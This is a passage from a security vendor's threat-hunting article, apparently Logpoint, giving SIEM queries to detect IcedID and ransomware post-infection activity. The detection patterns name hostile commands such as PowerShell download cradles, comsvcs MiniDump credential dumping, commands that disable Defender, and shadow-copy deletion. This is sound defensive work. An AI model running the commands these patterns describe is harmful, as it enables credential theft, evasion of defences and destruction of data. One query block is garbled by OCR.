An alert[\(T1059.001\)](https://attack.mitre.org/techniques/T1059/001/) is also provided to the customers out of the box that can detect if PowerShell is being used as a download cradle which can be detected using process creation logs.

```
1 label="Process" label=Create image="*\powershell.exe" command IN ["*new-
     object system.net.webclient).downloadstring(*", "*new-object 
     system.net.webclient).downloadfile(*", "*new-object 
     net.webclient).downloadstring(*", "*new-object 
     net.webclient).downloadfile(*"]-user IN EXCLUDED_USERS
```
In our example, we did find that the payloads are encoded using base64. The alert(T1059.001, [T1059.003,](https://attack.mitre.org/techniques/T1059/003/) [T1140\)](https://attack.mitre.org/techniques/T1140/) below checks if any payload has been passed into PowerShell encoded as a base64 string.





NOTE: Since legitimate tools also use base64 encoding, there is a big chance of resulting in false positives. So, instead of creating an alert, the query above should be used for investigation only.

In general, we can hunt for possible malicious PowerShell activity[\(T1059,](https://attack.mitre.org/techniques/T1059/) [T1059.001\)](https://attack.mitre.org/techniques/T1059/001/) by checking if its parent process belongs to a list of suspicious processes such as mshta.exe, winword.exe, etc.

1 label="Process" label=Create parent process IN ["\*\mshta.exe", "\*\rundll32.exe", "\*\regsvr32.exe", "\*\services.exe", "\*\winword.exe", "\*\wmiprvse.exe", "\*\powerpnt.exe", "\*\excel.exe", "\*\msaccess.exe", "\*\mspub.exe", "\*\visio.exe", "\*\outlook.exe", "\*\amigo.exe", "\*\chrome.exe", "\*\firefox.exe", "\*\iexplore.exe", "\*\microsoftedgecp.exe", "\*\microsoftedge.exe", "\*\browser.exe", "\*\vivaldi.exe", "\*\safari.exe", "\*\sqlagent.exe", "\*\sqlserver.exe", "\*\sqlservr.exe", "\*\w3wp.exe", "\*\httpd.exe", "\*\nginx.exe", "\*\php-cgi.exe", "\*\jbosssvc.exe", "\*MicrosoftEdgeSH.exe", "\*tomcat\*"] (command IN ["\*powershell\*", "\*pwsh\*"] OR description="Windows PowerShell")



For credential dumping and data exfiltration attempts, administrators should lookout for credential dumping via comsvcs DLL[\(T1003\)](https://attack.mitre.org/techniques/T1003/).

1 label="Process" label=Create (image="\*\rundll32.exe" OR file="RUNDLL32.EXE") command IN ["\*comsvcs\*MiniDump\*full\*", "\*comsvcs\*MiniDumpW\*full\*"] -user IN EXCLUDED\_USERS

Not specific to IcedID but common among a lot of ransomware gangs, we list out some common alerts that look out for post-initial infection. These can be activated as alerts as they come prepackaged with logpoint's alert bundle, but also can assist the analyst while manually hunting.

#### Autorun Keys Modification Detected

```
1 label=Registry label=Set label=Value 
2 target_object IN 
   ["*\software\Microsoft\Windows\CurrentVersion\Run*","*\software\Microsoft\Windo
  ws\CurrentVersion\RunOnce*", 
   "*\software\Microsoft\Windows\CurrentVersion\RunOnceEx*", 
   "*\software\Microsoft\Windows\CurrentVersion\RunServices*", 
   "*\software\Microsoft\Windows\CurrentVersion\RunServicesOnce*", 
   "*\software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit*", 
   "*\software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell*", 
   "*\software\Microsoft\Windows 
  NT\CurrentVersion\Windows*","*\software\Microsoft\Windows\CurrentVersion\Explor
   er\User Shell Folders*"] -user IN EXCLUDED_USERS
```


#### Microsoft Defender Logging Disabled:

```
1 label=Registry label=Value label=Set 
   target_object="*\SOFTWARE\Microsoft\Windows\CurrentVersion\WINEVT\Channels\Micr
   osoft-Windows-Windows Defender/Operational\Enabled" detail="DWORD (0x00000000)"
```


#### LSA Protected Process Light Disabled

```
1 label=Registry label=Set label=Value 
     target_object="HKLM\System\CurrentControlSet\Control\Lsa\RunAsPPL"
     detail="DWORD (0x00000000)"
```


#### Search query to detect stopped service

1 norm\_id=Win\* label=Service (label=Delete OR label=Create OR label=Change OR label=Start OR label=Stop) -user IN EXCLUDED\_USERS status=stopped 2 | chart count() by device\_name, service, status



#### High Number of Service Stop or Task Kill in Short Span

```
1
      (label="process" label=create "process"="*\taskkill.exe"
```
- 2 (command= "\*f \*" command="\*im \*") OR command="\*IM \*") OR
- 3 (label="process" label=create ("process" IN ["\*\sc.exe", "\*\net.exe", "\*\net1.exe"]
- 4 command="\*stop\*") OR ("process"="\*\sc.exe" command="\*delete\*")
- 5 -user IN EXCLUDED USERS) | chart count() as occurrence by user, host, domain, "process", parent process | search occurrence > 8



#### Suspicious MSHTA Process Pattern

1 label="process" label=create "process"="\*\mshta.exe" ((parent process IN ["\*\cmd.exe","\*\powershell.exe"] OR command IN ["\*\AppData\Local\*", "\*C:\Windows\Temp\*", "\*C:\Users\Public\*"]) OR (-"process" IN ["C:\Windows\System32\*", "C:\Windows\SysWOW64\*" ]) 2 OR (-command IN ["\*mshta.exe","\*mshta"] -command IN ["\*.htm\*", "\*.hta\*" ]))





#### WDigest Registry Modification

```
1 label=Registry label=Value label=Set 
            target object="*WDigest\UseLogonCredential" -user IN EXCLUDED_USERS
                label=Registry label=Value label=Set target_objec<br>"process",target_object,detail
                                                                               -user IN EXCLUDED_USERS | chart count() by
                                                                                                                            Jse wizard x/1 \bullet LAST 7 DAYS \bullet SEARCH
                                                                                  \simO Found 3
                                                                                                                               Add Search To \pi | sign More \pi |
                                                                                                                                                       Chart ||C:\Windows\system32\reg.ex
          \alphaLIVENANO
                                                                                                                                    DIMORD IN COOPDOORS
          \alphaC:Ws\system32\reg.exe
                                                                                                                                    DWORD (0x00000000)
                                                                                                                                                      \overline{1}
```
#### Suspicious Taskkill Activity

1 label="process" label=create "process"="\*\taskkill.exe" (command= "\*f \*" command="\*im \*") OR command="\*IM \*"



#### Microsoft Defender Disabling Attempt via PowerShell

```
1 norm id=WinServer event id=4104 script block IN ["*Set-MpPreference -
     DisableRealtimeMonitoring 1*", "*Set-MpPreference -DisableBehaviorMonitoring 
     1 *", "*Set-MpPreference -DisableScriptScanning 1 *", "*Set-MpPreference -
     DisableBlockAtFirstSeen 1 *", "*Set-MpPreference -DisableRealtimeMonitoring 
     $true*", "*Set-MpPreference -DisableBehaviorMonitoring $true*", "*Set-
     MpPreference -DisableScriptScanning $true*", "*Set-MpPreference -
     DisableBlockAtFirstSeen $true*", "*Set-MpPreference -drtm $true*", "*Set-
     MpPreference -dbm $true*", "*Set-MpPreference -dscrptsc $true*", "*Set-
     MpPreference -dbaf $true*", "*Set-MpPreference -drtm 1 *", "*Set-
     MpPreference -dbm 1 *", "*Set-MpPreference -dscrptsc 1 *", "*Set-
     MpPreference -dbaf 1 *"]
```


#### Windows Defender Uninstall via PowerShell

```
1 label="Process" label=Create "process"="*\powershell.exe" 
     command="*Uninstall-WindowsFeature*Name*Windows-Defender*"
```


#### RDP Registry Modification

1 label=Registry label=Value label=Set target\_object IN ["\*\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp\UserAuthentication", "\*\CurrentControlSet\Control\Terminal Server\fDenyTSConnections"] detail="DWORD (0x00000000)" -user IN EXCLUDED\_USERS



#### Windows Defender Stopped

1 norm\_id=WinServer event\_source="Microsoft-Windows-Windows Defender" event\_id=5001



#### File Deletion Detected

1 label="Process" label="Create" (command="\*remove-item\*" OR command="\*vssadmin\*Delete Shadow\*" OR command="\*wmic\*shadowcopy delete\*" OR command="\*wbdadmin\* delete catalog -q\*" OR command="\*bcdedit\*bootstatuspolicy ignoreallfailures\*" OR command="\*bcdedit\*recoveryenabled no\*") -user IN EXCLUDED\_USERS



#### Possible Modification of Boot Configuration

1 label="Process" label="Create" (("process"="\*\bcdedit.exe" command IN ["\*deletevalue\*","\*delete\*", "\*import\*","\*set\*"]) OR ((command="\*bootstatuspolicy\*" command="\*ignoreallfailures\*") OR(command="\*recoveryenabled\*" command="\*no\*"))) -user IN EXCLUDED\_USERS





#### Suspicious Eventlog Clear or Configuration Using Wevtutil Detected



#### Shadow Copy Deletion Using OS Utilities Detected

- 1 label="Process" label="Create" ("process" IN ["\*\powershell.exe", "\*\wmic.exe", "\*\vssadmin.exe", "\*\diskshadow.exe"] command="\* shadow\*" command="\*delete\*") OR ("process"= "\*\wbadmin.exe" command="\*delete\*" (command=\*systemstatebackup\*)
- 2 OR (command="\*catalog\*" command="\*quiet\*") ) OR ("process"="\*\vssadmin.exe" command="\*resize\*" command="\*shadowstorage\*" command="\*unbounded\*")

